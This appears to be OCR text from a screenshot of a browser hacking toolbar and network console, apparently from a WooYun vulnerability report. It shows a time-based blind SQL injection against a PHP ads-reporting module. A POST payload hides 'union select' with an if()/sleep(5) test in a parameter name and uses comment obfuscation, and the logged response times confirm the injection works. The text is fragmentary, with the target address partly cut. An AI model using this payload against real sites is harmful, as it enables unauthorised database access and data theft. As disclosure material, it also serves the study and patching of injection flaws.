 Load URL
https://
210/modules/ads/ads_report_create_html.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
chart[0]=15&1%3d2/**/union/**/select/**/111,if(1%3d2,sleep(5),0)%23=345345
Notice: Undefined index: zname in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 13
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
https:// 210/modules/ads/ads_report_create_html.php
POST ads_report_create_html.p 200 OK .210 343 B :443 5.2s
头信息 Post 响应 HTML 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
1=2/**/union/**/select/**... 345345
chart[0] 15
源代码
chart[0]=15&1%3d2/**/union/**/select/**/111,if(1%3d1,sleep(5),0)%23=345345
POST ads_report_create_html.p 200 OK 210 342 B :443 192ms
头信息 Post 响应 HTML 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
1=2/**/union/**/select/**... 345345
chart[0] 15
源代码
chart[0]=15&1%3d2/**/union/**/select/**/111,if(1%3d2,sleep(5),0)%23=345345
www.wooyun.org